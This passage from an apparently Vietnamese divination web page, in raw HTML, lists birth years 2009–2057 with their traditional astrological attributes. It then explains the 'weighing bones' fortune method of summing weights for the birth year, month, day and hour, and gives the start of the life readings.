Chuột, tướng tinh con Chó Sói.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2009 tuổi Kỷ Sửu, cung Đoài, mạng Thích Lịch Hỏa (lửa sấm sét), xương con
Trâu, tướng tinh con Cú.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2010 tuổi Canh Dần, cung Cấn, mạng Tòng Bá Mộc (cây tòng, cây bá), xương con
Cọp, tướng tinh con Heo.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2011 tuổi Tân Mão, cung Ly, mạng Tòng Bá Mộc (cây tòng, cây bá), xương con
Thỏ, tướng tinh con Rái.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2012 tuổi Nhâm Thìn, cung Khảm, mạng Trường Lưu Thủy (nước chảy dài), xương
con Rồng, tướng tinh con Chó Sói.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2013 tuổi Quý Tỵ, cung Khôn, mạng Trường Lưu Thủy (nước chảy dài), xương con
Rắn, tướng tinh con Chó.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2014 tuổi Giáp Ngọ, cung Ly, mạng Sa Trung Kim (vàng trong cát), xương con
Ngựa, tướng tinh con chim Trĩ.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2015 tuổi Ất Mùi, cung Khảm, mạng Sa Trung Kim (vàng trong cát), xương con
Dê, tướng tinh con Gà.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2016 tuổi Bính Thân, cung Khôn, mạng Sơn Hạ Hỏa (lửa dưới núi), xương con
Khỉ, tướng tinh con Quạ.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2017 tuổi Đinh Dậu, cung Chấn, mạng Sơn Hạ Hỏa (lửa dưới núi), xương con Gà,
tướng tinh con Khỉ.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2018 tuổi Mậu Tuất, cung Tốn, mạng Bình Địa Mộc (cây trên đất bằng), xương
con Chó, tướng tinh con Vượn.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2019 tuổi Kỷ Hợi, cung Cấn, mạng Bình Địa Mộc (cây trên đất bằng), xương con
Heo, tướng tinh con Gấu.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2020 tuổi Canh Tý, cung Càn, mạng Bích Thượng Thổ (đất trên vách), xương con
Chuột, tướng tinh con Dê.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2021 tuổi Tân Sửu, cung Đoài,mạng Bích Thượng Thổ (đất trên vách), xương con
Trâu, tướng tinh con Đười Ươi.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2022 tuổi Nhâm Dần, cung Cấn, mạng Kim Bạch Kim (vàng trắng), xương con Cọp,
tướng tinh con Ngựa.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2023 tuổi Quý Mão, cung Ly, mạng Kim Bạch Kim (vàng trắng), xương con Thỏ,
tướng tinh con Hươu.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2024 tuổi Giáp Thìn, cung Tốn, mạng Phúc Đăng Hỏa (lửa đèn nhỏ), xương con
Rồng, tướng tinh con Rắn.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2025 tuổi Ất Tỵ, cung Tốn, mạng Phúc Đăng Hỏa (lửa đèn nhỏ), xương con Rắn,
tướng tinh con Trùn.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2026 tuổi Bính Ngọ, cung Càn, mạng Thiên Hà Thủy (nước sông Thiên hà), xương
con Ngựa, tướng tinh con Thuồng Luồng.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2027 tuổi Đinh Mùi, cung Đoài, mạng Thiên Hà Thủy (nước sông Thiên hà), xương
con Dê, tướng tinh con Rồng.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2028 tuổi Mậu Thân, cung Cấn, mạng Đại Trạch Thổ (đất nền nhà lớn), xương con
Khỉ, tướng tinh con Lạc Đà.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2029 tuổi Kỷ Dậu, cung Ly, mạng Đại Trạch Thổ (đất nền nhà lớn), xương con
Gà, tướng tinh con Thỏ.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2030 tuổi Canh Tuất, cung Khảm, mạng Xoa Xuyến Kim (xuyến bằng vàng), xương
con Chó, tướng tinh con Cáo.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2031 tuổi Tân Hợi, cung Khôn, mạng Xoa Xuyến Kim (xuyến bằng vàng), xương con
Heo, tướng tinh con Cọp.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2032 tuổi Nhâm Tý, cung Chấn, mạng Tang Đố Mộc (cây dâu), xương con Chuột,
tướng tinh con Beo.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2033 tuổi Quý Sửu, cung Tốn, mạng Tang Đố Mộc (cây dâu), xương con Trâu,
tướng tinh con Cua Biển.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2034 tuổi Giáp Dần, cung Cấn, mạng Đại Khê Thủy (nước ở khe lớn), xương con
Cọp, tướng tinh con Trâu.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2035 tuổi Ất Mão, cung Ly, mạng Đại Khê Thủy (nước ở khe lớn), xương con Mèo,
tướng tinh con Dơi.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2036 tuổi Bính Thìn, cung Khảm , mạng Sa Trung Thổ (đất trong cát), xương con
Rồng , tướng tinh con Chuột.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2037 tuổi Đinh Tỵ, cung Khôn, mạng Sa Trung Thổ (đất trong cát), xương con
Rắn, tướng tinh con Cú.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2038 tuổi Mậu Ngọ, cung Chấn, mạng Thiên Thượng Hỏa (lửa trên trời), xương
con Ngựa , tướng tinh con Heo.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2039 tuổi Kỷ Mùi, cung Tốn, mạng Thiên Thượng Hỏa (lửa trên trời), xương con
Dê, tướng tinh con&nbsp;</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
rái.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2040 tuổi Canh Thân, cung Khôn, mạng Thạch Lựu Mộc (cây lựu đá), xương con
Khỉ, tướng tinh con Chó Sói.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2041 tuổi Tân Dậu, cung Càn, mạng Thạch Lựu Mộc (cây lựu đá), xương con Gà,
tướng tinh con Chó.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2042 tuổi Nhâm Tuất, cung Đoài, mạng Đại Hải Thủy (nước biển lớn), xương con
Chó, tướng tinh con chim Trĩ.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2043 tuổi Quý Hợi, cung Cấn, mạng Đại Hải Thủy (nước biển lớn), xương con
Heo, tướng tinh con Gà.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2044 tuổi Giáp Tý, cung Chấn, mạng Hải Trung Kim (vàng dưới biển), xương con
Chuột, tướng tinh con Chó Sói.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2045 tuổi Ất Sửu, cung Tốn, mạng Hải Trung Kim (vàng dưới biển), xương con
Trâu, tướng tinh con Chó.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2046 tuổi Bính Dần, cung Khảm, mạng Lư Trung Hỏa (lửa trong lư), xương con
Cọp, tướng tinh con chim Trĩ.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2047 tuổi Đinh Mão, cung Càn, mạng Lư Trung Hỏa (lửa trong lư), xương con
Thỏ, tướng tinh con Gà.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2048 tuổi Mậu Thìn, cung Đoài, mạng Đại Lâm Mộc (cây lớn ở rừng), xương con
Rồng, tướng tinh con Quạ.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2049 tuổi Kỷ Tỵ, cung Cấn, mạng Đại Lâm Mộc (cây lớn ở rừng), xương con Rắn,
tướng tinh con Khỉ.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2050 tuổi Canh Ngọ, cung Ly, mạng Lộ Bàng Thổ (đất đường đi), xương con Ngựa,
tướng tinh con Vượn.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2051 tuổi Tân Mùi, cung Khảm, mạng Lộ Bàng Thổ (đất đường đi), xương con Dê,
tướng tinh con Gấu.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2052 tuổi Nhâm Thân, cung Khôn, mạng Kiếm Phong Kim (kiếm bằng vàng), xương
con Khỉ, tướng tinh con Dê.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2053 tuổi Quý Dậu, cung Chấn, mạng Kiếm Phong Kim (kiếm bằng vàng), xương con
Gà, tướng tinh con Đười Ươi.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2054 tuổi Giáp Tuất, cung Càn, mạng Sơn Đầu Hỏa (lửa trên núi), xương con
Chó, tướng tinh con Ngựa.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2055 tuổi Ất Hợi, cung Đoài, mạng Sơn Đầu Hỏa (lửa trên núi), xương con Heo,
tướng tinh con Hươu.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2056 tuổi Bính Tý, cung Cấn, mạng Giáng Hạ Thủy (nước mù sương), xương con
Chuột, tướng tinh con Rắn.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2057 tuổi Đinh Sửu, cung Ly, Giáng Hạ Thủy (nước mù sương), xương con Trâu,
tướng tinh con Trùn.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Bài dưới đây coi cho trẻ mới sinh đặng mấy lượng mấy chỉ và biết đặng sang hèn
thế nào.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Còn ngày giờ thì do nơi lịch quốc ngữ của Tam Tông Miếu. Bởi thứ lịch này cũng
giống như lịch chữ Tàu, vì nhà làm lịch nói trên dịch đúng theo lịch Tàu đặng
cho người Việt Nam chúng ta dễ hiểu.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Bảng Tính số năm sinh tốt, xấu dưới đây rất quan trọng hơn hết trong số của Tam
Thế Diễn Cầm và số Tử Vi.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Bảng Tính số năm sinh tốt, xấu sau đây chẳng riêng để xem cho trẻ con mà thôi,
lại còn để xem cho người lớn. Nếu quí vị nhớ đủ năm, tháng, ngày, giờ sinh thì
xem đây cũng đúng vậy.</span></span><br />
<b><span style="font-size: 18pt;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">
(Nam nữ coi chung)</span></span></b><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- Tuổi Giáp Tý: 1 lượng 2 chỉ; Bính Tý: 1 lượng 6 chỉ; Mậu Tý: 1 lượng 5 chỉ;
Canh Tý: 7 chỉ; Nhâm Tý: 5 chỉ.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- Tuổi Ất Sửu: 9 chỉ; Đinh Sửu: 8 chỉ; Kỷ Sửu: 8 chỉ; Tân Sửu: 7 chỉ; Quý Sửu:
5 chỉ.&nbsp;</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- Tuổi Bính Dần: 6 chỉ; Mậu Dần: 8 chỉ; Canh Dần: 9 chỉ; Nhâm Dần: 9 chỉ; Giáp
Dần: 1 lượng 2 chỉ.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- Tuổi Đinh Mão: 7 chỉ; Kỷ Mão: 1 lượng 9 chỉ; Tân Mão: 1 lượng 2 chỉ; Quý Mão:
1 lượng 2 chỉ; Ất Mão: 8 chỉ.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- Tuổi Mậu Thìn: 1 lượng 2 chỉ; Canh Thìn: 1 lượng 2 chỉ; Nhâm Thìn: 1 lượng'
Giáp Thìn: 8 chỉ; Bính Thìn: 8 chỉ.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- Tuổi Kỷ Tỵ: 5 chỉ; Tân Tỵ: 6 chỉ; Quý Tỵ: 7 chỉ; Ất Tỵ: 7 chỉ; Đinh Tỵ: 6
chỉ,</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- Tuổi Canh Ngọ: 9 chỉ; Nhâm Ngọ: 8 chỉ; Giáp Ngọ: 1 lượng 5 chỉ; Bính Ngọ: 1
lượng 3 chỉ; Mậu Ngọ: 1 lượng 9 chỉ.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- Tuổi Tân mùi: 8 chỉ; Quý Mùi: 7 chỉ; Ất Mùi: 6 chỉ; Đinh Mùi: 5 chỉ; Kỷ Mùi:
6 chỉ.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- Tuổi Nhâm Thân: 7 chỉ; Giáp Thân: 5 chỉ; Bính Thân: 5 chỉ; Mậu Thân: 1 lượng
4 chỉ; Canh Thân: 8 chỉ.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- Tuổi Quý Dậu: 7 chỉ; Ất Dậu: 1 lượng 5 chỉ; Đinh Dậu: 1 lượng 4 chỉ; Kỷ Dậu:
5 chỉ; Tân Dậu: 1 lượng 6 chỉ.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- Tuổi Giáp Tuất: 1 lượng 5 chỉ; Bính Tuất 6 chỉ; Mậu Tuất 1 lượng 4 chỉ; Canh
Tuất: 9 chỉ; Nhâm Tuất: 1 lượng.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- Tuổi Ất Hợi: 9 chỉ; Đinh Hợi chỉ: 1 lượng 6 chỉ; Kỷ Hợi: 9 chỉ; Tân Hợi: 1
lượng 7 chỉ: Quý Hợi: 6 chỉ.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Tháng giêng: 6 chỉ; tháng hai: 7 chỉ; tháng ba: 1 lượng 8 chỉ: tháng tư: 9 chỉ:
tháng năm: 5 chỉ; tháng sáu: 1 lượng 6 chỉ; tháng bảy: 9 chỉ; tháng tám 1 lượng
5 chỉ; tháng chín: 1 lượng 8 chỉ; tháng mười: 8 chỉ; tháng mười một: 9 chỉ;
tháng chạp: 5 chỉ.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Nếu sinh về tháng nhuần thì tính như vầy: hễ sinh vào khoảng nửa trên tháng thì
tính về tháng trước, còn khoảng nửa dưới tháng thì tinh về tháng sau.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Mùng một: 5 chỉ, mùng hai: 10 lượng, mùng ba: 8 chỉ, mùng bốn: 1 lượng 5 chỉ,
mùng năm: 1 lượng 6 chỉ, mùng sáu: 1 lượng 5 chỉ, mùng bảy: 8 chỉ, mùng tám: 1
lượng 6 chỉ, mùng chín: 8 chỉ, mùng mười: 1 lượng 6chỉ, mười một: 9 chỉ, mười
hai: 1 lượng 7 chỉ, mười ba: 8 chỉ, mười bốn: 1 lượng 7 chỉ, mười lăm: 1 lượng,
mười sáu: 8 chỉ, mười bảy: 9 chỉ, mười tám: 1 lượng 8 chỉ, mười chín: 5 chỉ,
hai mươi: 1 lượng 5 chỉ, hăm mốt: 1 lượng, hăm hai: 9 chỉ, hăm ba: 8 chỉ, hăm
bốn: 9 chỉ, hăm lăm: 1 lượng 5 chỉ, hăm sáu: 1 lượng 8 chỉ, hăm bảy: 7 chỉ, hăm
tám: 8 chỉ, hăm chín: 1 lượng 6 chỉ, ba mươi: 6 chỉ.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Giờ Tý: 1 lượng 6 chỉ, Sửu: 6 chỉ, Dần: 7 chỉ, Mão: 1 lượng. Thìn: 6 chỉ, Tỵ: 1
lượng 6 chỉ, Ngọ: 1 lượng, Mùi: 8 chỉ, Thân: 8 chỉ, Dậu: 9 chỉ, Tuất: 9 chỉ,
Hợi: 6 chỉ.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
PHÉP TÍNH NHƯ DƯỚI ĐÂY:</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- Sinh năm Giáp Tý...: 1 lượng 2 chỉ.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- Sinh tháng giêng....: 0 lượng 6 chỉ.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- Ngày mùng Môt.......: 0 lượng 5 chỉ.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- Sinh giờ Tý............:&nbsp;<u>1 lượng 6 chỉ</u>.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- Cộng là..................: 3 lượng 9 chỉ.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Đoạn xem lời giải lập thành dưới đây, tìm đến lời giải chỉ số 3 lượng 9 chỉ thì
sẽ được hiểu vận mạng trong một đời nên hư, tốt xấu v.v...</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;"><br /></span></b></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><span style="font-size: 12pt;">
2 lượng 2 chỉ</span></b></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này thân hàn cốt lạnh, khổ sở linh đinh, quanh năm lo kiếm ăn độ nhật mà còn
thiếu thốn, rồicó thể trở thành ăn mày vì số mạng vậy.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này hễ mưu toan làm việc chi cũng khó nên được. Chẳng trông cậy nên anh em
họ hàng, đành chịu tha phương cầu thực.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này suy ra không có phúc lộc gia đình, khó gầy nên sự nghiệp, không nơi
nương cậy họ hàng cốt nhục, phải lưu lạc tha phương cầu thực tới già mà thôi.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Suy ra số này tổ nghiệp suy vi, ít có phần gầy dựng nên gia đình được, họ hàng
cốt nhục thì như than với giá, một đời khổ sở, chỉ tự mình tìm sự sống mà thôi.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Số này trọn đời khốn khổ, một mình mưu tính công việc làm ăn luôn luôn nhưng
chẳng thành. Nên lìa xa quê cha đất tổ mới hầu được đủ ăn và may ra lúc già
được thanh nhàn.</span></span><br />
